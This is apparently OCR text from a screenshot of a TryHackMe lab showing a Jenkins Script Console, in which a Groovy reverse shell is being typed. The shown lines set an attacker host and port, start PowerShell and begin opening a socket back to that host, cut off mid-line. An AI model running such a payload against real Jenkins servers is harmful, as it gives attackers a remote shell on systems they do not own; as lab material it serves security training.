 wayneenterprises.com
Dashboard [Jenkin
• Jenkins
Sign in [Jenkins]
10.10.114.147:8080/script
TryHackMe | Learn Cy…
TryHackMe Support
Offline CyberChef
Revshell Generator
Jenkins
command to see the output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-
imported.
1 String host="10.10.214.71";
2 int port=9001;
3 String cmd="powershell";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(
Run